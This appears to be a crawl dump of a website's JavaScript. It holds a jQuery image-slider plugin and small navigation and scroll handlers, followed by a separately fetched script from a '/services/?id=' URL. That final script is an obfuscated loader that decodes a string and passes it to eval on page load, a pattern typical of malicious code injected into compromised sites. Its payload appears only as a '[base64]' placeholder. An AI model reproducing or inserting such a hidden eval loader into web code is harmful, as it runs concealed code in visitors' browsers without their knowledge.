                if ($effect == "top") {
                    handleEffectEvent("height", false)
                } else {
                    $moveArgs1 = {
                        "opacity": 0
                    };
                    $moveArgs2 = {
                        "opacity": 1
                    };
                    initAllLi();
                    picFadeChange()
                }
            }
        }

        function creatLibs() {
            for (var i = 0; i < $maxNum; i++) {
                $libsHtml += '<span class="libs lib' + (i + 1) + '" data-value="' + i + '"></span>'
            }
            $oCtrl.append($libsHtml);
            $oLibs = $oCtrl.children(".libs");
            $oLibs.first().addClass("active")
        }

        function creatArrows() {
            var $arrowsHtml = '<span class="arrow prev"><</span><span class="arrow next">></span>';
            $oCtrl.append($arrowsHtml);
            $hover && _this.find(".arrow").css("display", "none")
        }

        function handleEffectEvent(attr, moveAttr) {
            $moveVal = attr === "width" ? $moveWrap.children("li").find("img").width() : $moveWrap.children("li").find("img").height();
            if (moveAttr) {
                $moveArgs1 = {
                    left: $moveVal
                };
                $moveArgs2 = {
                    left: -$moveVal
                };
                $moveArgs3 = {
                    left: 0
                }
            } else {
                $moveArgs1 = {
                    top: $moveVal
                };
                $moveArgs2 = {
                    top: -$moveVal
                };
                $moveArgs3 = {
                    top: 0
                }
            }
            initAllLi();
            picMoveChange()
        }

        function initAllLi() {
            $moveWrapChild.each(function(index, el) {
                if (index > 0) {
                    $(el).css($moveArgs1)
                }
            })
        }

        function picMoveChange() {
            $oCtrl.on("click", "span", function() {
                if ($(this).attr("class") == "arrow prev") {
                    if ($over) {
                        $moveWrapChild.eq($index).stop().animate($moveArgs1, $playSpeed);
                        --$index;
                        $index < 0 ? $index = $maxNum - 1 : $index;
                        $moveWrapChild.eq($index).css($moveArgs2).stop().animate($moveArgs3, $playSpeed, function() {
                            overFunc(true)
                        });
                        if ($isLibs) {
                            libsChange($index)
                        }
                    }
                    overFunc(false)
                } else {
                    if ($(this).attr("class") == "arrow next") {
                        if ($over) {
                            moveNext()
                        }
                        overFunc(false)
                    } else {
                        if ($over) {
                            var $that = $(this).attr("data-value");
                            if ($that > $index) {
                                $moveWrapChild.eq($index).stop().animate($moveArgs2, $playSpeed);
                                $moveWrapChild.eq($that).css($moveArgs1)
                            } else {
                                if ($that < $index) {
                                    $moveWrapChild.eq($index).stop().animate($moveArgs1, $playSpeed);
                                    $moveWrapChild.eq($that).css($moveArgs2)
                                }
                            }
                            $index = $that;
                            $moveWrapChild.eq($index).stop().animate($moveArgs3, $playSpeed, function() {
                                overFunc(true)
                            });
                            if ($isLibs) {
                                libsChange($index)
                            }
                        }
                        overFunc(false)
                    }
                }
            })
        }

        function picFadeChange() {
            $oCtrl.on("click", "span", function(event) {
                if ($(this).attr("class") == "arrow prev") {
                    if ($over) {
                        $moveWrapChild.eq($index).stop().animate($moveArgs1, $playSpeed);
                        --$index;
                        $index < 0 ? $index = $maxNum - 1 : $index;
                        $moveWrapChild.eq($index).stop().animate($moveArgs2, $playSpeed, function() {
                            overFunc(true)
                        });
                        if ($isLibs) {
                            libsChange($index)
                        }
                    }
                    overFunc(false)
                } else {
                    if ($(this).attr("class") == "arrow next") {
                        if ($over) {
                            fadeNext()
                        }
                        overFunc(false)
                    } else {
                        if ($over) {
                            var $that = $(this).attr("data-value");
                            if ($that > $index) {
                                $moveWrapChild.eq($index).stop().animate($moveArgs1, $playSpeed)
                            } else {
                                if ($that < $index) {
                                    $moveWrapChild.eq($index).stop().animate($moveArgs1, $playSpeed)
                                }
                            }
                            $index = $that;
                            $moveWrapChild.eq($index).stop().animate($moveArgs2, $playSpeed, function() {
                                overFunc(true)
                            });
                            if ($isLibs) {
                                libsChange($index)
                            }
                        }
                        overFunc(false)
                    }
                }
            })
        }

        function autoPlay() {
            clearInterval($timer);
            $timer = setInterval(function() {
                if ($effect == "fade") {
                    fadeNext()
                } else {
                    moveNext()
                }
            }, $playTime)
        }
        _this.hover(function() {
            clearInterval($timer);
            $hover && _this.find(".arrow").show()
        }, function() {
            clearInterval($timer);
            if ($autoPlay) {
                autoPlay()
            }
            $hover && _this.find(".arrow").hide()
        });

        function moveNext() {
            $moveWrapChild.eq($index).stop().animate($moveArgs2, $playSpeed);
            ++$index;
            $index %= $maxNum;
            $moveWrapChild.eq($index).css($moveArgs1).stop().animate($moveArgs3, $playSpeed, function() {
                overFunc(true)
            });
            if ($isLibs) {
                libsChange($index)
            }
        }

        function fadeNext() {
            $moveWrapChild.eq($index).stop().animate($moveArgs1, $playSpeed);
            ++$index;
            $index %= $maxNum;
            $moveWrapChild.eq($index).stop().animate($moveArgs2, $playSpeed, function() {
                overFunc(true)
            });
            if ($isLibs) {
                libsChange($index)
            }
        }

        function libsChange(val) {
            $oLibs.removeClass("active").eq(val).addClass("active")
        }

        function overFunc(val) {
            $over = val
        }
    }(jQuery)
};

(function() {
    var toggle = document.querySelector('.nav-toggle');
    toggle.addEventListener('click', function(e) {
        this.classList.toggle('opened');
    });
})();
$(function() {
    $('#banner1').myscroll({
        picEl: $('#move'),
        ctrlEl: $('#ctrl'),
        libs: true,
        arrows: true,
        autoPlay: true,
        time: 3000,
        speed: 400,
        effect: 'left',
        hover: false
    });
})

var headerWrap = $('.header-container-wrapper');
$(window).scroll(function() {
    var box1 = headerWrap.offset().top;
    if (box1 > 70) {
        headerWrap.addClass('animate-opacity');
    } else {
        headerWrap.removeClass('animate-opacity');
    }
});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=176365
body_size: 1906
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",6,"hqNpJoZBt",27,3,24))